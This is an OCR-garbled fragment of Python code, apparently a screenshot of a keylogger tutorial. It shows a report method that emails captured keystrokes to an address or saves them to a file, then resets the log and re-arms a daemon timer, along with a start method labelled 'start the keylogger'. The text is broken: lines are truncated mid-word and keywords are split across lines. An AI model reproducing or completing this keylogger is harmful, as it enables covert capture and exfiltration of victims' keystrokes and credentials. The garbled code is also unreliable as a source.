
                self.end_dt = datetime.now()

# update `self.filename`
                self.update_filename()

if
 self.report_method == 
"email"
:

                    self.sendmail(EMAIL_ADDRESS, EMAI
elif
 self.report_method == 
"file"
:

                    self.report_to_file()

# if you don't want to print in the 
                print(
f"[
{self.filename}
] - 
{self.lo
                self.start_dt = datetime.now()

            self.log = 
""
            timer = Timer(interval=self.interval, fun
# set the thread as daemon (dies when th
            timer.daemon = 
True
# start the timer
            timer.start()

def
start
(self)
:
# record the start datetime
            self.start_dt = datetime.now()

# start the keylogger